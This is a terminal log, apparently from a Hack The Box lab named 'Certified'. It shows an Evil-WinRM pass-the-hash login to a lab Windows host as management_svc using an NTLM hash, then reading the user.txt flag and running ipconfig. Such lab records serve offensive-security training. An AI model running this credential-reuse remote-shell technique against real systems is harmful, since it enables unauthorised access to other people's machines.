 ┌──(shushan㉿shushan)-[~/HTBLabs/Certified]
└─$ evil-winrm -i 10.129.231.186 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> ls
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ../
*Evil-WinRM* PS C:\Users\management_svc> cd Desktop
*Evil-WinRM* PS C:\Users\management_svc\Desktop> type user.txt
44ae1fb523e119fc8ca4727ee616e78e
*Evil-WinRM* PS C:\Users\management_svc\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.231.186
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
*Evil-WinRM* PS C:\Users\management_svc\Desktop>